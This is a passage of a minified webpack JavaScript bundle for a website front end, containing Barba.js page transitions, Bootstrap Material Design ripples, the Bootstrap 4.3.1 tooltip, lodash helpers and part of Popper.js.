e=document.createElement("div");e.innerHTML=t;var n=e.querySelector("title");return n&&(document.title=n.textContent),this.getContainer(e)},getWrapper:function(){var t=document.getElementById(this.wrapperId);if(!t)throw new Error("Barba.js: wrapper not found!");return t},getContainer:function(t){if(t||(t=document.body),!t)throw new Error("Barba.js: DOM not ready!");var e=this.parseContainer(t);if(e&&e.jquery&&(e=e[0]),!e)throw new Error("Barba.js: no container found");return e},getNamespace:function(t){return t&&t.dataset?t.dataset[this.dataNamespace]:t?t.getAttribute("data-"+this.dataNamespace):null},putContainer:function(t){t.style.visibility="hidden",this.getWrapper().appendChild(t)},parseContainer:function(t){return t.querySelector("."+this.containerClass)}};t.exports=n},function(t,e,n){var o=n(5),i=n(10),r={ignoreClassLink:"no-barba-prefetch",init:function(){if(!window.history.pushState)return!1;document.body.addEventListener("mouseover",this.onLinkEnter.bind(this)),document.body.addEventListener("touchstart",this.onLinkEnter.bind(this))},onLinkEnter:function(t){for(var e=t.target;e&&!i.getHref(e);)e=e.parentNode;if(e&&!e.classList.contains(this.ignoreClassLink)){var n=i.getHref(e);if(i.preventCheck(t,e)&&!i.Cache.get(n)){var r=o.xhr(n);i.Cache.set(n,r)}}}};t.exports=r}])})}).call(e,n("3IRH")(t))},TQ3y:function(t,e,n){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=n("blYT"),r="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,a=i||r||Function("return this")();t.exports=a},TX2m:function(t,e,n){"use strict";n("uhtZ"),n("jW8Q"),n("AvTS"),n("0Gw+"),n("s7Vv"),n("4pGR"),n("F55+"),n("CZWb"),n("jqsc"),n("Ui+v"),n("DfUS"),n("UULN"),n("qGU6"),n("9t8Y"),n("cBUH"),n("B9EL"),n("Wus0"),n("e2C/"),n("dgX+"),n("UfT1")},TlPD:function(t,e,n){function o(t){return i(t,r(t))}var i=n("tv3T"),r=n("t8rQ");t.exports=o},UULN:function(t,e,n){"use strict";(function(t){function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n("kqOr");!function(t){var n="ripples",i="bmd."+n,r="bmd"+(n.charAt(0).toUpperCase()+n.slice(1)),a=t.fn[r],s={CONTAINER:"ripple-container",DECORATOR:"ripple-decorator"},u={CONTAINER:"."+s.CONTAINER,DECORATOR:"."+s.DECORATOR},l={container:{template:"<div class='"+s.CONTAINER+"'></div>"},decorator:{template:"<div class='"+s.DECORATOR+"'></div>"},trigger:{start:"mousedown touchstart",end:"mouseup mouseleave touchend"},touchUserAgentRegex:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,duration:500},c=function(){function n(o,i){var r=this;e(this,n),this.$element=o,this.config=t.extend(!0,{},l,i),this.$element.on(this.config.trigger.start,function(t){r._onStartRipple(t)})}return n.prototype.dispose=function(){this.$element.data(i,null),this.$element=null,this.$container=null,this.$decorator=null,this.config=null},n.prototype._onStartRipple=function(t){var e=this;if(!this._isTouch()||"mousedown"!==t.type){this._findOrCreateContainer();var n=this._getRelY(t),o=this._getRelX(t);(n||o)&&(this.$decorator.css({left:o,top:n,"background-color":this._getRipplesColor()}),this._forceStyleApplication(),this.rippleOn(),setTimeout(function(){e.rippleEnd()},this.config.duration),this.$element.on(this.config.trigger.end,function(){e.$decorator&&(e.$decorator.data("mousedown","off"),"off"===e.$decorator.data("animating")&&e.rippleOut())}))}},n.prototype._findOrCreateContainer=function(){(!this.$container||!this.$container.length>0)&&(this.$element.append(this.config.container.template),this.$container=this.$element.find(u.CONTAINER)),this.$container.append(this.config.decorator.template),this.$decorator=this.$container.find(u.DECORATOR)},n.prototype._forceStyleApplication=function(){return window.getComputedStyle(this.$decorator[0]).opacity},n.prototype._getRelX=function(t){var e=this.$container.offset(),n=null;return this._isTouch()?(t=t.originalEvent,n=1===t.touches.length&&t.touches[0].pageX-e.left):n=t.pageX-e.left,n},n.prototype._getRelY=function(t){var e=this.$container.offset(),n=null;return this._isTouch()?(t=t.originalEvent,n=1===t.touches.length&&t.touches[0].pageY-e.top):n=t.pageY-e.top,n},n.prototype._getRipplesColor=function(){return this.$element.data("ripple-color")?this.$element.data("ripple-color"):window.getComputedStyle(this.$element[0]).color},n.prototype._isTouch=function(){return this.config.touchUserAgentRegex.test(navigator.userAgent)},n.prototype.rippleEnd=function(){this.$decorator&&(this.$decorator.data("animating","off"),"off"===this.$decorator.data("mousedown")&&this.rippleOut(this.$decorator))},n.prototype.rippleOut=function(){var t=this;this.$decorator.off(),o.a.transitionEndSupported()?this.$decorator.addClass("ripple-out"):this.$decorator.animate({opacity:0},100,function(){t.$decorator.trigger("transitionend")}),this.$decorator.on(o.a.transitionEndSelector(),function(){t.$decorator&&(t.$decorator.remove(),t.$decorator=null)})},n.prototype.rippleOn=function(){var t=this,e=this._getNewSize();o.a.transitionEndSupported()?this.$decorator.css({"-ms-transform":"scale("+e+")","-moz-transform":"scale("+e+")","-webkit-transform":"scale("+e+")",transform:"scale("+e+")"}).addClass("ripple-on").data("animating","on").data("mousedown","on"):this.$decorator.animate({width:2*Math.max(this.$element.outerWidth(),this.$element.outerHeight()),height:2*Math.max(this.$element.outerWidth(),this.$element.outerHeight()),"margin-left":-1*Math.max(this.$element.outerWidth(),this.$element.outerHeight()),"margin-top":-1*Math.max(this.$element.outerWidth(),this.$element.outerHeight()),opacity:.2},this.config.duration,function(){t.$decorator.trigger("transitionend")})},n.prototype._getNewSize=function(){return Math.max(this.$element.outerWidth(),this.$element.outerHeight())/this.$decorator.outerWidth()*2.5},n._jQueryInterface=function(e){return this.each(function(){var o=t(this),r=o.data(i);r||(r=new n(o,e),o.data(i,r))})},n}();t.fn[r]=c._jQueryInterface,t.fn[r].Constructor=c,t.fn[r].noConflict=function(){return t.fn[r]=a,c._jQueryInterface}}(t)}).call(e,n("7t+N"))},UY2q:function(t,e,n){"use strict";var o=n("7t+N"),i=n.n(o);e.a=function(t){return i()(window).innerWidth()>=768&&!BX.hasClass(document.documentElement,"bx-touch")}},UfT1:function(t,e,n){"use strict";(function(t,e){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}t.Defaults.modifiers.computeStyle.gpuAcceleration=!1;!function(t){var e="bootstrapMaterialDesign",o="bmd."+e,i=e,r=t.fn[i],a={global:{validate:!1,label:{className:"bmd-label-static"}},checkbox:{selector:".bmd-custom-checkbox > label > input[type=checkbox]"},checkboxInline:{selector:".bmd-custom-checkbox-inline > input[type=checkbox]"},radio:{selector:".bmd-custom-radio > label > input[type=radio]"},radioInline:{selector:".bmd-custom-radio-inline input[type=radio]"},ripples:{selector:[".ripple",".c-icon-count",".dropdown-item"]},select:{selector:[".bmd-form-group select.form-control"]},text:{selector:[".bmd-form-group input.form-control:not([type=hidden]):not([type=checkbox]):not([type=radio]):not([type=file]):not([type=button]):not([type=submit]):not([type=reset])"]},textarea:{selector:[".bmd-form-group textarea.form-control"]},arrive:!0,instantiation:["ripples","checkbox","checkboxInline","radio","radioInline","text","textarea","select"]},s=function(){function e(o,i){var r=this;n(this,e),this.$element=o,this.config=t.extend(!0,{},a,i);for(var s=t(document),u=this.config.instantiation,l=Array.isArray(u),c=0,u=l?u:u[Symbol.iterator]();;){var f;if("break"===function(){if(l){if(c>=u.length)return"break";f=u[c++]}else{if(c=u.next(),c.done)return"break";f=c.value}var e=f,n=r.config[e];if(n){var o=r._resolveSelector(n);n=t.extend(!0,{},r.config.global,n);var i=""+(e.charAt(0).toUpperCase()+e.slice(1)),a="bmd"+i;try{t(o)[a](n),document.arrive&&r.config.arrive&&s.arrive(o,function(){t(this)[a](n)})}catch(e){var h="Failed to instantiate component: $('"+o+"')["+a+"]("+n+")";throw console.error(h,e,"\nSelected elements: ",t(o)),e}}}())break}}return e.prototype.dispose=function(){this.$element.data(o,null),this.$element=null,this.config=null},e.prototype._resolveSelector=function(t){var e=t.selector;return Array.isArray(e)&&(e=e.join(", ")),e},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),r=i.data(o);r||(r=new e(i,n),i.data(o,r))})},e}();t.fn[i]=s._jQueryInterface,t.fn[i].Constructor=s,t.fn[i].noConflict=function(){return t.fn[i]=r,s._jQueryInterface}}(e)}).call(e,n("Zgw8").default,n("7t+N"))},"Ui+v":function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("eWn2"),r=n("7t+N"),a=n.n(r),s=n("Zgw8"),u=n("uhtZ"),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),h="tooltip",p=".bs.tooltip",d=a.a.fn[h],m=new RegExp("(^|\\s)bs-tooltip\\S+","g"),v=["sanitize","whiteList","sanitizeFn"],g={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},y={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},b={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:i.a},_={SHOW:"show",OUT:"out"},E={HIDE:"hide"+p,HIDDEN:"hidden"+p,SHOW:"show"+p,SHOWN:"shown"+p,INSERTED:"inserted"+p,CLICK:"click"+p,FOCUSIN:"focusin"+p,FOCUSOUT:"focusout"+p,MOUSEENTER:"mouseenter"+p,MOUSELEAVE:"mouseleave"+p},w={FADE:"fade",SHOW:"show"},C={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},k={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},T=function(){function t(e,n){if(o(this,t),void 0===s.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}return t.prototype.enable=function(){this._isEnabled=!0},t.prototype.disable=function(){this._isEnabled=!1},t.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.prototype.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=a()(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),a()(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(a()(this.getTipElement()).hasClass(w.SHOW))return void this._leave(null,this);this._enter(null,this)}},t.prototype.dispose=function(){clearTimeout(this._timeout),a.a.removeData(this.element,this.constructor.DATA_KEY),a()(this.element).off(this.constructor.EVENT_KEY),a()(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&a()(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.prototype.show=function(){var t=this;if("none"===a()(this.element).css("display"))throw new Error("Please use show on visible elements");var e=a.a.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){a()(this.element).trigger(e);var n=u.a.findShadowRoot(this.element),o=a.a.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!o)return;var i=this.getTipElement(),r=u.a.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&a()(i).addClass(w.FADE);var l="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var f=this._getContainer();a()(i).data(this.constructor.DATA_KEY,this),a.a.contains(this.element.ownerDocument.documentElement,this.tip)||a()(i).appendTo(f),a()(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new s.default(this.element,i,{placement:c,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:C.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),a()(i).addClass(w.SHOW),"ontouchstart"in document.documentElement&&a()(document.body).children().on("mouseover",null,a.a.noop);var h=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,a()(t.element).trigger(t.constructor.Event.SHOWN),e===_.OUT&&t._leave(null,t)};if(a()(this.tip).hasClass(w.FADE)){var p=u.a.getTransitionDurationFromElement(this.tip);a()(this.tip).one(u.a.TRANSITION_END,h).emulateTransitionEnd(p)}else h()}},t.prototype.hide=function(t){var e=this,n=this.getTipElement(),o=a.a.Event(this.constructor.Event.HIDE),i=function(){e._hoverState!==_.SHOW&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),a()(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(a()(this.element).trigger(o),!o.isDefaultPrevented()){if(a()(n).removeClass(w.SHOW),"ontouchstart"in document.documentElement&&a()(document.body).children().off("mouseover",null,a.a.noop),this._activeTrigger[k.CLICK]=!1,this._activeTrigger[k.FOCUS]=!1,this._activeTrigger[k.HOVER]=!1,a()(this.tip).hasClass(w.FADE)){var r=u.a.getTransitionDurationFromElement(n);a()(n).one(u.a.TRANSITION_END,i).emulateTransitionEnd(r)}else i();this._hoverState=""}},t.prototype.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.prototype.isWithContent=function(){return Boolean(this.getTitle())},t.prototype.addAttachmentClass=function(t){a()(this.getTipElement()).addClass("bs-tooltip-"+t)},t.prototype.getTipElement=function(){return this.tip=this.tip||a()(this.config.template)[0],this.tip},t.prototype.setContent=function(){var t=this.getTipElement();this.setElementContent(a()(t.querySelectorAll(C.TOOLTIP_INNER)),this.getTitle()),a()(t).removeClass(w.FADE+" "+w.SHOW)},t.prototype.setElementContent=function(t,e){if("object"===(void 0===e?"undefined":c(e))&&(e.nodeType||e.jquery))return void(this.config.html?a()(e).parent().is(t)||t.empty().append(e):t.text(a()(e).text()));this.config.html?(this.config.sanitize&&(e=Object(i.b)(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e)},t.prototype.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t.prototype._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},t.prototype._getContainer=function(){return!1===this.config.container?document.body:u.a.isElement(this.config.container)?a()(this.config.container):a()(document).find(this.config.container)},t.prototype._getAttachment=function(t){return y[t.toUpperCase()]},t.prototype._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)a()(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==k.MANUAL){var n=e===k.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=e===k.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;a()(t.element).on(n,t.config.selector,function(e){return t._enter(e)}).on(o,t.config.selector,function(e){return t._leave(e)})}}),a()(this.element).closest(".modal").on("hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t.prototype._fixTitle=function(){var t=c(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t.prototype._enter=function(t,e){var n=this.constructor.DATA_KEY;return e=e||a()(t.currentTarget).data(n),e||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),a()(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?k.FOCUS:k.HOVER]=!0),a()(e.getTipElement()).hasClass(w.SHOW)||e._hoverState===_.SHOW?void(e._hoverState=_.SHOW):(clearTimeout(e._timeout),e._hoverState=_.SHOW,e.config.delay&&e.config.delay.show?void(e._timeout=setTimeout(function(){e._hoverState===_.SHOW&&e.show()},e.config.delay.show)):void e.show())},t.prototype._leave=function(t,e){var n=this.constructor.DATA_KEY;if(e=e||a()(t.currentTarget).data(n),e||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),a()(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?k.FOCUS:k.HOVER]=!1),!e._isWithActiveTrigger()){if(clearTimeout(e._timeout),e._hoverState=_.OUT,!e.config.delay||!e.config.delay.hide)return void e.hide();e._timeout=setTimeout(function(){e._hoverState===_.OUT&&e.hide()},e.config.delay.hide)}},t.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t.prototype._getConfig=function(t){var e=a()(this.element).data();return Object.keys(e).forEach(function(t){-1!==v.indexOf(t)&&delete e[t]}),t=l({},this.constructor.Default,e,"object"===(void 0===t?"undefined":c(t))&&t?t:{}),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),u.a.typeCheckConfig(h,t,this.constructor.DefaultType),t.sanitize&&(t.template=Object(i.b)(t.template,t.whiteList,t.sanitizeFn)),t},t.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t.prototype._cleanTipClass=function(){var t=a()(this.getTipElement()),e=t.attr("class").match(m);null!==e&&e.length&&t.removeClass(e.join(""))},t.prototype._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t.prototype._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(a()(t).removeClass(w.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var n=a()(this).data("bs.tooltip"),o="object"===(void 0===e?"undefined":c(e))&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,o),a()(this).data("bs.tooltip",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},f(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return b}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return E}},{key:"EVENT_KEY",get:function(){return p}},{key:"DefaultType",get:function(){return g}}]),t}();a.a.fn[h]=T._jQueryInterface,a.a.fn[h].Constructor=T,a.a.fn[h].noConflict=function(){return a.a.fn[h]=d,T._jQueryInterface},e.a=T},UnEC:function(t,e){function n(t){return null!=t&&"object"==(void 0===t?"undefined":o(t))}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=n},VORN:function(t,e,n){var o=n("yCNF"),i=Object.create,r=function(){function t(){}return function(e){if(!o(e))return{};if(i)return i(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=r},VPY3:function(t,e,n){"use strict";function o(){var t=new s.a.Deferred;return r||(r=s()("<div>"),r.css({position:"fixed",opacity:"0",width:"100%",height:"100%",top:"0",left:"0",right:"0",bottom:"0","background-color":"rgba(0, 0, 0, 0.5)","z-index":"9998",cursor:"pointer",display:"none"}),s()("body").append(r),Object(u.a)()&&document.body.scrollHeight>window.innerHeight&&s()("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{padding-right:'+(window.innerWidth-document.documentElement.clientWidth)+"px;}</style>")),s()(document).trigger("overlay.before_show"),s()("body").addClass("compensate-for-scrollbar"),r.show().velocity({opacity:1},{duration:300,complete:function(){s()(document).trigger("overlay.after_show"),t.resolve(r)}}),t.promise()}function i(){if(r){var t=new s.a.Deferred;return s()(document).trigger("overlay.before_hide"),r.velocity({opacity:0},{duration:300,complete:function(){r.hide(),t.resolve(r),s()("body").removeClass("fancybox-active compensate-for-scrollbar"),s()(document).trigger("overlay.after_hide")}}),t.promise()}}n.d(e,"b",function(){return o}),n.d(e,"a",function(){return i});var r,a=n("7t+N"),s=n.n(a),u=n("UY2q")},W529:function(t,e,n){var o=n("f931"),i=o(Object.keys,Object);t.exports=i},WHce:function(t,e,n){var o=n("037f"),i=n("Zk5a"),r=i(o);t.exports=r},WQFf:function(t,e,n){function o(t){return"function"!=typeof t.constructor||a(t)?{}:i(r(t))}var i=n("VORN"),r=n("vi0E"),a=n("HT7L");t.exports=o},Wus0:function(t,e,n){"use strict";(function(t){function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=n("B9EL");!function(t){var n="radioInline",a="bmd."+n,s="bmd"+(n.charAt(0).toUpperCase()+n.slice(1)),u=t.fn[s],l={bmdFormGroup:{create:!1,required:!1}},c=function(n){function r(i,a){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{inputType:"radio",outerClass:"radio-inline"};return e(this,r),o(this,n.call(this,i,t.extend(!0,{},l,a),s))}return i(r,n),r.prototype.dispose=function(){n.prototype.dispose.call(this,a)},r._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(a);o||(o=new r(n,e),n.data(a,o))})},r}(r.a);t.fn[s]=c._jQueryInterface,t.fn[s].Constructor=c,t.fn[s].noConflict=function(){return t.fn[s]=u,c._jQueryInterface}}(t)}).call(e,n("7t+N"))},WxI4:function(t,e){function n(){this.__data__=[],this.size=0}t.exports=n},YeCl:function(t,e,n){function o(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var o=t[e];this.set(o[0],o[1])}}var i=n("CW5P"),r=n("A9mX"),a=n("v8Dt"),s=n("agim"),u=n("Dv2r");o.prototype.clear=i,o.prototype.delete=r,o.prototype.get=a,o.prototype.has=s,o.prototype.set=u,t.exports=o},YkxI:function(t,e,n){function o(t,e){return a(r(t,e,i),t+"")}var i=n("wSKX"),r=n("Q2wK"),a=n("WHce");t.exports=o},YsVG:function(t,e,n){var o=n("z4hc"),i=n("S7p9"),r=n("Dc0G"),a=r&&r.isTypedArray,s=a?i(a):o;t.exports=s},Z2pD:function(t,e,n){function o(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=i&&void 0===e?r:e,this}var i=n("dCZQ"),r="__lodash_hash_undefined__";t.exports=o},ZGh9:function(t,e){function n(t,e){var n=void 0===t?"undefined":o(t);return!!(e=null==e?i:e)&&("number"==n||"symbol"!=n&&r.test(t))&&t>-1&&t%1==0&&t<e}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=n},ZXmL:function(t,e,n){"use strict";var o=n("7t+N"),i=n.n(o),r=n("RlnB"),a=n("BUAs"),s=n.n(a);e.a=function(t){var e={};i()(t).find("[data-scrollbar]").each(function(t,n){var o=Object(r.a)(n.getAttribute("data-scrollbar-options"));o=s()({},e,o),n.classList.remove("scroll-wrapper"),i()(n).scrollbar(o)})}},Zgw8:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function n(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}function o(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},ht))}}function i(t){var e={};return t&&"[object Function]"===e.toString.call(t)}function r(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView,o=n.getComputedStyle(t,null);return e?o[e]:o}function a(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=r(t),n=e.overflow,o=e.overflowX;return/(auto|scroll|overlay)/.test(n+e.overflowY+o)?t:s(a(t))}function u(t){return 11===t?vt:10===t?gt:vt||gt}function l(t){if(!t)return document.documentElement;for(var e=u(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===r(n,"position")?l(n):n:t?t.ownerDocument.documentElement:document.documentElement}function c(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||l(t.firstElementChild)===t)}function f(t){return null!==t.parentNode?f(t.parentNode):t}function h(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?t:e,i=n?e:t,r=document.createRange();r.setStart(o,0),r.setEnd(i,0);var a=r.commonAncestorContainer;if(t!==a&&e!==a||o.contains(i))return c(a)?a:l(a);var s=f(t);return s.host?h(s.host,e):h(t,f(e).host)}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===e?"scrollTop":"scrollLeft",o=t.nodeName;if("BODY"===o||"HTML"===o){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[n]}return t[n]}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=p(e,"top"),i=p(e,"left"),r=n?-1:1;return t.top+=o*r,t.bottom+=o*r,t.left+=i*r,t.right+=i*r,t}function m(t,e){var n="x"===e?"Left":"Top",o="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+o+"Width"],10)}function v(t,e,n,o){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],u(10)?parseInt(n["offset"+t])+parseInt(o["margin"+("Height"===t?"Top":"Left")])+parseInt(o["margin"+("Height"===t?"Bottom":"Right")]):0)}function g(t){var e=t.body,n=t.documentElement,o=u(10)&&getComputedStyle(n);return{height:v("Height",e,n,o),width:v("Width",e,n,o)}}function y(t){return Et({},t,{right:t.left+t.width,bottom:t.top+t.height})}function b(t){var e={};try{if(u(10)){e=t.getBoundingClientRect();var n=p(t,"top"),o=p(t,"left");e.top+=n,e.left+=o,e.bottom+=n,e.right+=o}else e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},a="HTML"===t.nodeName?g(t.ownerDocument):{},s=a.width||t.clientWidth||i.right-i.left,l=a.height||t.clientHeight||i.bottom-i.top,c=t.offsetWidth-s,f=t.offsetHeight-l;if(c||f){var h=r(t);c-=m(h,"x"),f-=m(h,"y"),i.width-=c,i.height-=f}return y(i)}function _(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=u(10),i="HTML"===e.nodeName,a=b(t),l=b(e),c=s(t),f=r(e),h=parseFloat(f.borderTopWidth,10),p=parseFloat(f.borderLeftWidth,10);n&&i&&(l.top=Math.max(l.top,0),l.left=Math.max(l.left,0));var m=y({top:a.top-l.top-h,left:a.left-l.left-p,width:a.width,height:a.height});if(m.marginTop=0,m.marginLeft=0,!o&&i){var v=parseFloat(f.marginTop,10),g=parseFloat(f.marginLeft,10);m.top-=h-v,m.bottom-=h-v,m.left-=p-g,m.right-=p-g,m.marginTop=v,m.marginLeft=g}return(o&&!n?e.contains(c):e===c&&"BODY"!==c.nodeName)&&(m=d(m,e)),m}function E(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,o=_(t,n),i=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:p(n),s=e?0:p(n,"left");return y({top:a-o.top+o.marginTop,left:s-o.left+o.marginLeft,width:i,height:r})}function w(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===r(t,"position"))return!0;var n=a(t);return!!n&&w(n)}function C(t){if(!t||!t.parentElement||u())return document.documentElement;for(var e=t.parentElement;e&&"none"===r(e,"transform");)e=e.parentElement;return e||document.documentElement}function k(t,e,n,o){var 